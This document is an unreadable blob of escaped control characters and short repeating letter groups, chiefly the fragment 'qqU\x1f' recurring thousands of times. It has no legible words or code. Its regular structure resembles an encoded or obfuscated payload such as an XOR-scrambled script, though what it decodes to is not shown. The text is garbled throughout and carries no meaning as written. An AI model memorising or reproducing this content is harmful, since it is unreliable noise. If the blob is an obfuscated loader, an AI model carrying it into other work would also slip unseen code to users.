19lqqU\x1f\x15\x19n\x16\x19nVV^PVEqqU\x1f\x1b\x18j\x16\x12pqqU\x1f\x19\x18hqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x1aDqqU\x1f\x15\x1eiqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fK\x11_qqU\x1f\x1b\x18hqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18h\x11hqqU\x1fK\x10EqqU\x1f\x1b\x1aN\x16\x12pqqU\x1f\x19\x18BqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x18BqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18B\x11_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d\x1aDqqU\x1f\x15\x1eqqU\x1aKqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fKWW\x18jqqU\x1fK\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x1aZqqU\x1fKP[qqU\x1fH\x1aZqqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x12pqqU\x18Nv\x16\x1aZpqqU\x18NvVV\x1aZ\x16i\x10EqqU\x1f\x1b\x18e\x16PqqU\x1f\x19\x1egqqU\x1fO\x1e}qqU\x1f\x19\x11DqqU\x1fHSqqU\x1fLqqU\x1aKqqU\x1fKPZqqU\x1f\x1bSqqU\x1f\x1eqqU\x1aKVqqU\x1fLqqU\x1f\x19\x1fHqqU\x1f\x19\x11DqqU\x1fHqqU\x1fKP\x1fHVV\x10EqqU\x1f\x1b\x1d\x1b\x16YqqU\x1f\x1b\x1eqqU\x18NqqU\x1fH\x1bqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x1a\x5cqqU\x1f\x1a\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1erqqU\x1f\x1b\x1e_qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1e|qqU\x1f\x1b\x1e~qqU\x1f\x19qqU\x1fKVEqqU\x1f\x1b\x19\x1f\x10EqqU\x1f\x1b\x1fC\x10EqqU\x1f\x1b\x18o\x16\x1a\x1a\x10EqqU\x1f\x1b\x1ff\x16\x1b\x10DqqU\x1f\x1b\x18]qqU\x1fH\x18|qqU\x1fL\x18}qqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x18|qqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1ezqqU\x1f\x1b\x1ar\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x18}qqU\x1fKVVEqqU\x1f\x1b\x1e{\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1edqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x1ef\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1e^qqU\x1fO\x1eAqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x19z\x16\x1eG\x10EqqU\x1f\x1bQqqU\x1fL\x19eqqU\x1fL\x1aSqqU\x1fL\x19QqqU\x1fL\x18\x1bqqU\x1fL\x1aeqqU\x1fL\x19qqU\x18NqqU\x1fL\x19~qqU\x1fL\x18a\x10DqqU\x1f\x1b\x1f\x1aqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x19eqqU\x1f\x19v\x16\x19e\x16YqqU\x1f\x1b\x1eFqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19QqqU\x1f\x19v\x16\x19Q\x16YqqU\x1f\x1b\x1eEqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aeqqU\x1f\x19v\x16\x1ae\x16YqqU\x1f\x1b\x1e@qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aSqqU\x1f\x19v\x16\x1aS\x16YqqU\x1f\x1b{qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18\x1bqqU\x1f\x19v\x16\x18\x1b\x16YqqU\x1f\x1b\x1eXqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19qqU\x18NqqU\x1f\x19v\x16\x19qqU\x18N\x16YqqU\x1f\x1b\x1eNqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19~qqU\x1f\x19v\x16\x19~\x16YqqU\x1f\x1b\x1d\x19qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18aqqU\x1f\x19v\x16\x18a\x16YqqU\x1f\x1b\x1d\x1fqqU\x1fHQqqU\x1fKVEqqU\x1f\x1b\x18{\x16\x1d\x1eqqU\x1fL\x19j\x16\x1cI\x10EqqU\x1f\x1b\x1ay\x16\x1cJ\x10EqqU\x1f\x1b\x1a\x1b\x16\x12pqqU\x1f\x19\x1a\x1bqqU\x1f\x19vWW\x1c\x12\x10[qqU\x1fH\x1a\x1b\x17\x1ayqqU\x1fK\x1aNqqU\x1fHqqU\x1f\x19\x1a\x1bqqU\x1f\x1b\x1c\x13qqU\x1f\x1b\x1c\x1cqqU\x1f\x1b\x1c\x1dqqU\x1f\x1b\x1c\x1eqqU\x1f\x1b\x1ayqqU\x1fLqqU\x1f\x1b\x1c\x1fqqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x1a\x1bqqU\x1fIqqU\x1f\x19qqU\x1f\x1aqqU\x1f\x1bqqU\x1fH\x1ay\x16qqU\x1f\x19qqU\x1fI\x1ayqqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19QqqU\x1f\x19vqqU\x1fKPQ\x16\x12pqqU\x1f\x19QqqU\x1f\x19vV^P[qqU\x1fH_qqU\x1f\x1b\x1a\x5c\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x19\x1f\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`qqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zVqqU\x1fK\x10Q\x16\x19\x1fqqU\x1f\x15QV^PQ\x16YqqU\x1f\x1b\x1c\x18qqU\x1fH\x1a\x1bqqU\x1fKV\x12pqqU\x1f\x19QqqU\x1f\x19v\x16QV\x1f\x1aqqU\x1fHqqU\x1fK\x10\x1aep\x19j\x15\x15\x19v\x16\x18{\x10DqqU\x1f\x1b\x19\x1bqqU\x1fH\x19cqqU\x1fKP\x1asqqU\x1fH\x19cqqU\x1f\x15]\x15\x1bqqU\x1fKPEqqU\x1f\x1bg\x16\x19cqqU\x1f\x15\x18AqqU\x1fHqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1bg\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPgqqU\x1fHqqU\x1fK\x10\x1c\x19VEqqU\x1f\x1b\x1am\x16gqqU\x1f\x15\x1am\x10[qqU\x1fH_qqU\x1f\x1b\x1am\x16\x16\x16qqU\x1f\x19\x1c\x1aqqU\x1f\x19qqU\x1fKP[qqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16iqqU\x1fKP\x12pqqU\x1f\x19\x1dqqU\x18NqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fKV^P\x12pqqU\x1f\x19\x1deqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fLgqqU\x1f\x15\x19EqqU\x1fKVV^P\x1amqqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16i\x14h\x11gqqU\x1f\x15\x19EqqU\x1fKVVVEqqU\x1f\x1b\x18X\x16pv\x10EqqU\x1f\x1b\x1fO\x16pv\x10EqqU\x1f\x1b\x1f\x1f\x16pv\x10EqqU\x1f\x1b\x18_\x16pv\x10EqqU\x1f\x1b\x18c\x16\x1a\x1a\x10DqqU\x1f\x1bxqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19xqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19xqqU\x1f\x19v\x16p\x12pqqU\x1f\x19xqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x1fNqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18XqqU\x1fKVDqqU\x1f\x1b\x1fLqqU\x1fHqqU\x1fKP[qqU\x1fH\x18cqqU\x1fKZ\x10\x18c\x16\x1a[\x10\x19\x1bqqU\x1fH\x1fOqqU\x1fKVDqqU\x1f\x1b\x1eHqqU\x1fHqqU\x1fKP\x19\x1bqqU\x1fH\x1f\x1fqqU\x1fKVDqqU\x1f\x1b\x7fqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x7fqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x18qqU\x18NqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18_qqU\x1fKVDqqU\x1f\x1b\x1fNqqU\x1fH\x19ZqqU\x1fKP\x18XqqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVDqqU\x1f\x1b\x18qqU\x18NqqU\x1fH\x19ZqqU\x1fKP\x18_qqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVEqqU\x1f\x1b\x1aH\x16\x1b\x10EqqU\x1f\x1b\x19X\x16h\x10EqqU\x1f\x1b\x1aqqU\x1aK\x16h\x10DqqU\x1f\x1b\x1f\x12qqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fIqqU\x1fI\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKVVDqqU\x1f\x1b\x1fIqqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fOqqU\x1fO\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKV[qqU\x1fH\x1aH\x16\x16\x1bqqU\x1fKP[qqU\x1fH\x19XqqU\x1f\x1a\x16\x16hqqU\x1fKP\x1drqqU\x1fH\x19XqqU\x1fK\x10\x19X\x16hV[qqU\x1fH\x1aqqU\x1aKqqU\x1fKPEqqU\x1f\x1bg\x16\x1aqqU\x1aK\x10\x1aqqU\x1aK\x16h\x10gqqU\x1fHqqU\x1fKVVV\x12pqqU\x1f\x19\x1dsqqU\x1f\x19v\x16PV\x10\x12pqqU\x1f\x19\x1d|qqU\x1f\x19v\x16PV\x10EqqU\x1f\x1b\x18\x5c\x16qqU\x1f\x19\x1a^\x11\x1d}qqU\x1f\x14\x1d~qqU\x1fO\x1d\x7f\x10\x1dxqqU\x1fLqqU\x1f\x19\x10DqqU\x1f\x1b\x1f\x1eqqU\x1fH|qqU\x1fKPZqqU\x1f\x1b\x1cOqqU\x1f\x15nqqU\x1f\x15\x1f\x13\x14|qqU\x1f\x15\x1f\x13qqU\x1fH\x18\x5cqqU\x1fK\x11|qqU\x1f\x15\x18~qqU\x1fH\x18\x5cqqU\x1fK\x16\x16\x16\x1bVEqqU\x1f\x1b\x1aL\x16qqU\x1f\x19\x1dzqqU\x1f\x15\x1aBqqU\x1f\x19\x10[qqU\x1fHqqU\x1f\x1a\x1f\x1eqqU\x1fH\x1aLqqU\x1fKqqU\x1fKP\x1aL\x16\x1alqqU\x1fH\x1aLqqU\x1fKVDqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKP\x1f\x1cP[qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fH\x1aLqqU\x1fKV^PdqqU\x1f\x19\x1d{qqU\x1f\x1b\x1ddqqU\x1f\x1b\x1cHqqU\x1f\x1b\x1c\x1bqqU\x1f\x1b\x1cNqqU\x1f\x1b\x1cMqqU\x1f\x1b\x1cZqqU\x1f\x1b\x1aBqqU\x1f\x1b\x1arqqU\x1f\x19VV\x19`qqU\x1fH\x1aNqqU\x1fKPrqqU\x1fH\x1aNqqU\x1fKVVDqqU\x1f\x1b\x1f\x19qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1f\x1dqqU\x1f\x1dqqU\x1fH\x1aoWW\x1aMqqU\x1fKqqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1b\x18\x7fqqU\x1fH\x1aLqqU\x1fLP\x1cD\x11qqU\x1f\x19\x1cEqqU\x1fO\x1cFqqU\x1f\x19VqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1aYqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x1aYpqqU\x1f\x19\x1cGqqU\x1f\x19vqqU\x1fKPdqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1c@qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1a\x1dqqU\x1f\x1b\x1cAqqU\x1f\x1b\x1cBqqU\x1f\x1bwqqU\x1f\x1cqqU\x1f\x19qqU\x1fI\x1aLqqU\x1fIqqU\x1f\x19wqqU\x1f\x1cqqU\x1f\x19VZqqU\x1f\x1b\x1aYpqqU\x1f\x19\x1cCqqU\x1f\x19vqqU\x1fHqqU\x1fKVqqU\x1fKqqU\x1f\x15\x19`qqU\x1fHDqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKVqqU\x1fKVZqqU\x1f\x1bYqqU\x1f\x1b\x1cLqqU\x1fHDqqU\x1fH\x1f\x18qqU\x1fL\x1dyqqU\x1fKP\x1f\x18qqU\x1fH\x18lqqU\x1fHqqU\x1fKqqU\x1fKVqqU\x1fKVDqqU\x1f\x1b\x1e\x18qqU\x1fHsqqU\x1fKPEqqU\x1f\x1b\x19H\x16PqqU\x1f\x19sqqU\x1f\x19\x11sqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x19\x11PqqU\x1f\x19\x1f\x1bqqU\x1f\x19\x11\x1f\x1bqqU\x1fL\x18z\x11\x18zVqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x15\x1adqqU\x1f\x19\x11\x1adqqU\x1fLqqU\x1f\x19\x1dfqqU\x1f\x19\x11\x18eV\x10DqqU\x1f\x1b\x19oqqU\x1fH\x19iqqU\x1fL\x18MqqU\x1fKPEqqU\x1f\x1b\x1a_\x16\x19iqqU\x1f\x15\x1a_\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16\x1a_\x10\x1fIqqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fKV\x1f\x12qqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fKP\x1f\x1cPZqqU\x1f\x1b\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fH\x19HqqU\x1fL\x19oqqU\x1fKV\x19`qqU\x1fHNqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x12qqU\x1f\x15\x19mqqU\x1f\x1bgqqU\x1f\x1b\x1arqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1dZ\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fINqqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1aVVDqqU\x1f\x1b\x18xqqU\x1fH\x1a\x18qqU\x1fKP\x19oqqU\x1fH\x1a\x18pqqU\x1f\x19\x19iqqU\x1f\x19vqqU\x1fKVDqqU\x1f\x1b\x18yqqU\x1fH\x18rqqU\x1fKP\x1f\x19qqU\x1fHqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1a\x1dqqU\x1fKPEqqU\x1f\x1b\x1fM\x16YqqU\x1f\x1b{qqU\x1fH\x1a\x1dqqU\x1fL\x1bqqU\x1fL\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cvqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19\x13\x16\x1b\x10\x19\x13\x17\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cv\x10\x19\x13qqU\x1fIqqU\x1fIqqU\x1fKP\x1fMp\x19\x13vu\x16\x1d`VZqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x19yqqU\x1fH\x1a\x1dqqU\x1fL\x19HqqU\x1fKVqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fH\x18rqqU\x1fLDqqU\x1fH\x19rqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1dEqqU\x1f\x1b\x1dFqqU\x1f\x1b\x1aB\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x19rqqU\x1fK\x10rqqU\x1fH\x19rqqU\x1fKVqqU\x1fKV\x18yqqU\x1fH\x18xqqU\x1fK\x10ZPVV\x12pqqU\x1f\x19mqqU\x1f\x19v\x16DqqU\x1fH\x19|qqU\x1fLsqqU\x1fL\x1dGqqU\x1fKPspqqU\x1f\x19\x1d@qqU\x1f\x19v\x16\x19\x1f\x10spqqU\x1f\x19\x1dAqqU\x1f\x19v\x16\x1fC\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x1dBqqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1d\x18qqU\x1f\x19\x11qqU\x1f\x19\x1dCqqU\x1f\x19VqqU\x1fK\x10spqqU\x1f\x19\x1dLqqU\x1f\x19v\x16\x1dN\x10spqqU\x1f\x19\x1dgqqU\x1f\x19v\x16\x1b\x10EqqU\x1f\x1b\x1a_\x16\x1e\x18qqU\x1fHsqqU\x1fK\x10ZqqU\x1f\x1b\x1a_V\x10DqqU\x1f\x1b\x1f\x7fqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x1a\x1bVDqqU\x1f\x1b\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1dOqqU\x1f\x19qqU\x1fKVDqqU\x1f\x1b\x1fyqqU\x1fH\x18\x1cqqU\x1fKP\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKVDqqU\x1f\x1b\x1eOqqU\x1fH\x1fqqU\x18NqqU\x1fL\x19\x19qqU\x1fL\x1f{qqU\x1fKP\x1aSqqU\x1f\x15\x1fqqU\x1aKqqU\x1fH\x1aSqqU\x1f\x15\x19\x5cqqU\x1fH\x19\x19qqU\x1fL\x19\x19qqU\x1fI\x1f{qqU\x1fKqqU\x1fL\x1fqqU\x18NqqU\x1fKVDqqU\x1f\x1b\x1f}qqU\x1fH\x18IqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fK\x1aep\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fHqqU\x1fK\x15\x15\x19v\x16\x18I\x10ZqqU\x1f\x1b\x18IVEqqU\x1f\x1b\x1fx\x16PV\x10EqqU\x1f\x1b\x1f~\x16PqqU\x1f\x19IqqU\x1f\x19\x11\x1f}qqU\x1fLqqU\x1f\x19MqqU\x1f\x19\x11\x1f\x7fqqU\x1fLqqU\x1f\x19NqqU\x1f\x19\x11\x1eOqqU\x1fLqqU\x1f\x19OqqU\x1f\x19\x11\x1fyqqU\x1fLqqU\x1f\x19HqqU\x1f\x19\x11\x19qqU\x1aKqqU\x1fLqqU\x1f\x19JqqU\x1f\x19\x11\x19jV\x10EqqU\x1f\x1bm\x16\x12pqqU\x1f\x19mqqU\x1f\x19vqqU\x1fH\x1fxqqU\x1fL\x1f~qqU\x1fLQqqU\x1fK\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10EqqU\x1f\x1b\x19\x12\x16\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19LqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18[\x16\x12pqqU\x1f\x19\x18[qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19CqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18C\x16\x12pqqU\x1f\x19\x18CqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19BqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18Y\x16\x12pqqU\x1f\x19\x18YqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19AqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x1e\x1b\x16\x12pqqU\x1f\x19\x1e\x1bqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19@qqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x19\x1d\x16\x12pqqU\x1f\x19\x19\x1dqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19GqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10DqqU\x1f\x1b\x1aXqqU\x1fH`qqU\x1fKPFqqU\x1f\x15\x1dH\x16qqU\x1f\x19\x1aXqqU\x1f\x19\x10FqqU\x1f\x15\x1dI\x16qqU\x1f\x19\x1dJqqU\x1f\x1b\x1d\x12qqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1e\x1dqqU\x1fHqqU\x1f\x19qqU\x1fI`qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19\x10FqqU\x1f\x15`\x16`V\x1aXqqU\x1f\x15n\x16YqqU\x1f\x1b\x1a]\x10\x1aXqqU\x1f\x15nqqU\x1f\x15\x1d\x13\x16\x1aX\x10\x1aqqU\x1aK\x16DqqU\x1f\x1b\x1e\x12qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x1aK\x16\x1e\x12V\x10DqqU\x1f\x1b\x1aqqU\x18NqqU\x1fH\x19{qqU\x1fKP\x19{\x16\x19{WW\x12pqqU\x1f\x19cqqU\x1f\x19v\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKPZVxqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKZ\x10[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10DqqU\x1f\x1b\x18iqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10\x12pqqU\x1f\x19\x1a|qqU\x1f\x19v\x16\x1a[\x10[qqU\x1fH\x18oqqU\x1fKZ\x10\x1fLqqU\x1fHqqU\x1fK\x10\x1eHqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fK\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fHqqU\x1fK\x10\x7fqqU\x1fHqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1d\x1cqqU\x1f\x15qqU\x1f\x15qqU\x1f\x15qqU\x1f\x19qqU\x1fK\x10\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19qqU\x1f\x19qqU\x1fKVqqU\x1fL\x1aqqU\x1fK\x10\x18iqqU\x1fHqqU\x1fKVqqU\x1fL\x1aqqU\x1fKV^P\x18iqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1aqqU\x18NqqU\x1f\x19v\x16\x1aqqU\x18N\x10DqqU\x1f\x1brqqU\x1fH~qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fH~qqU\x1fKV[qqU\x1fH~qqU\x1f\x1a\x16\x16iqqU\x1fKP\x18jqqU\x1fH~qqU\x1fK\x10\x1aNqqU\x1fH~qqU\x1fK\x10~\x16\x1d\x1dqqU\x1f\x15\x1dDqqU\x1fH~qqU\x1fKV^P~\x16qqU\x1f\x19qqU\x1f\x19V\x18o\x16\x1a[\x10\x1ff\x16\x1a\x10dqqU\x1f\x19rqqU\x1fHqqU\x1f\x19qqU\x1fI~qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x15qqU\x1f\x1b\x1dMqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1bqqU\x1fOXqqU\x1f\x1b\x1d[\x16\x1aqqU\x1f\x1b\x1a\x1fqqU\x1f\x1b\x1diqqU\x1f\x1b\x19HqqU\x1f\x15qqU\x1f\x19V\x12pqqU\x1f\x19rqqU\x1f\x19v\x16r\x10[qqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15]\x15\x1bqqU\x1fKP\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15\x1daqqU\x1fHqqU\x1fKqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1dbqqU\x1f\x19v\x16\x1a[\x10\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1bb\x16DqqU\x1fHqqU\x1fKPFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cv\x16\x18YqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1frwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18NwqqU\x